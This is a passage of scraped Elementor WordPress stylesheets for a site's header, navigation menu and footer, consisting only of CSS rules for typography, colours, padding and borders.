--e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h5{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h6{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-21 h1{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h3{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h4{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h5{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h6{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: http://achrafieh2020.org/wp-content/uploads/elementor/css/post-248.css?ver=1677094266
body_size: 901
content:
.elementor-248 .elementor-element.elementor-element-e03e3af:not(.elementor-motion-effects-element-type-background), .elementor-248 .elementor-element.elementor-element-e03e3af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ac49564 );}.elementor-248 .elementor-element.elementor-element-e03e3af > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-248 .elementor-element.elementor-element-e03e3af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-dc02ff3 > .elementor-background-overlay{opacity:0.5;}.elementor-248 .elementor-element.elementor-element-37b7048 .hfe-site-logo-container, .elementor-248 .elementor-element.elementor-element-37b7048 .hfe-caption-width figcaption{text-align:center;}.elementor-248 .elementor-element.elementor-element-37b7048 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-248 .elementor-element.elementor-element-37b7048 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-248 .elementor-element.elementor-element-098bc75 .hfe-heading-text{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-098bc75 .hfe-icon i{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-098bc75 .hfe-icon svg{fill:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-279a5bf .hfe-site-tagline{color:#FFFFFF;}.elementor-248 .elementor-element.elementor-element-279a5bf .hfe-icon i{color:#FFFFFF;}.elementor-248 .elementor-element.elementor-element-279a5bf .hfe-icon svg{fill:#FFFFFF;}.elementor-248 .elementor-element.elementor-element-42367a9 .elementor-heading-title{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-cb05e61 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-248 .elementor-element.elementor-element-cb05e61 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-248 .elementor-element.elementor-element-cb05e61 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-248 .elementor-element.elementor-element-cb05e61 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-248 .elementor-element.elementor-element-cb05e61 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-248 .elementor-element.elementor-element-cb05e61 .menu-item a.hfe-menu-item, .elementor-248 .elementor-element.elementor-element-cb05e61 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-248 .elementor-element.elementor-element-cb05e61 a.hfe-menu-item, .elementor-248 .elementor-element.elementor-element-cb05e61 a.hfe-sub-menu-item{font-size:15px;}.elementor-248 .elementor-element.elementor-element-cb05e61 .menu-item a.hfe-menu-item, .elementor-248 .elementor-element.elementor-element-cb05e61 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-cb05e61 .sub-menu,
								.elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown,
								.elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown-expandible,
								.elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-248 .elementor-element.elementor-element-cb05e61 .sub-menu a.hfe-sub-menu-item,
						 .elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-248 .elementor-element.elementor-element-cb05e61 .sub-menu li.menu-item:not(:last-child), 
						.elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-248 .elementor-element.elementor-element-cb05e61 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-248 .elementor-element.elementor-element-cb05e61 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-e3b05e4 .elementor-heading-title{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-886ba7b .elementor-icon-list-icon i{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-886ba7b .elementor-icon-list-icon svg{fill:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-886ba7b{--e-icon-list-icon-size:20px;}.elementor-248 .elementor-element.elementor-element-886ba7b .elementor-icon-list-text{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-886ba7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-248 .elementor-element.elementor-element-886ba7b .elementor-icon-list-item > a{font-size:15px;}.elementor-248 .elementor-element.elementor-element-a2a65f3 .elementor-heading-title{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-bb9f97c .elementor-icon-list-icon i{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-bb9f97c .elementor-icon-list-icon svg{fill:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-bb9f97c{--e-icon-list-icon-size:20px;}.elementor-248 .elementor-element.elementor-element-bb9f97c .elementor-icon-list-text{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-bb9f97c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-248 .elementor-element.elementor-element-bb9f97c .elementor-icon-list-item > a{font-size:15px;}.elementor-248 .elementor-element.elementor-element-2f3e478:not(.elementor-motion-effects-element-type-background), .elementor-248 .elementor-element.elementor-element-2f3e478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ac49564 );}.elementor-248 .elementor-element.elementor-element-2f3e478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-248 .elementor-element.elementor-element-2f3e478 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-248 .elementor-element.elementor-element-c3e349b .hfe-copyright-wrapper{text-align:center;}.elementor-248 .elementor-element.elementor-element-c3e349b .hfe-copyright-wrapper a, .elementor-248 .elementor-element.elementor-element-c3e349b .hfe-copyright-wrapper{color:var( --e-global-color-941ea39 );}.elementor-248 .elementor-element.elementor-element-c3e349b .hfe-copyright-wrapper, .elementor-248 .elementor-element.elementor-element-c3e349b .hfe-copyright-wrapper a{font-size:15px;}